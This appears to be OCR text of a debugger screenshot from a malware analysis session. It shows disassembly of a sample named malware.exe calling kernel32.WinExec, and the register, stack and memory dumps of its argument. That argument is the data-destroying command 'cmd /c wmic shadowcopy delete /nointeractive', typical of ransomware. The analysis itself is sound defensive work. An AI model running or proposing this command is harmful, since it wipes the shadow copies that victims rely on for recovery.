 00CA3DC1 6A 00 push 0
00CA3DC3 8B 42 24 mov eax,dword ptr ds:[edx+24] eax
00CA3DC6 8D 04 78 lea eax,dword ptr ds:[eax+edi*2] eax
00CA3DC9 0F B7 0C 28 movzx ecx,word ptr ds:[eax+ebp]
00CA3DCD 8B 42 1C mov eax,dword ptr ds:[edx+1C] eax
00CA3DD0 8D 04 88 lea eax,dword ptr ds:[eax+ecx*4] eax
00CA3DD3 8B 04 28 mov eax,dword ptr ds:[eax+ebp] eax
00CA3DD6 8D 4C 24 19 lea ecx,dword ptr ss:[esp+19]
00CA3DDA 03 C5 add eax,ebp eax
00CA3DDC 51 push ecx ecx
EIP 00CA3DDD FF D0 call eax eax
eax=<kernel32.WinExec> (76AB3640)
.text:00CA3DDD malware.exe:$13DDD #131DD
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlocke
1: [esp] 004FF011 "cmd /c wmic shadowcopy delet
2: [esp+4] 00000000
3: [esp+8] 000000C8
4: [esp+C] 00000010
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
004FF011 63 6D 64 20 2F 63 20 77 6D 69 63 20 73 68 61 64 cmd /c wmic shad
004FF021 6F 77 63 6F 70 79 20 64 65 6C 65 74 65 20 2F 6E owcopy delete /n
004FF031 6F 69 6E 74 65 72 61 63 74 69 76 65 00 00 00 00 ointeractive....
004FEFF4 004FF011 "cmd /c wmic shadowcopy delete /nointeract
004FEFF8 00000000
004FEFFC 000000C8
004FF000 00000010
004FF004 004FFD64
004FF008 00261000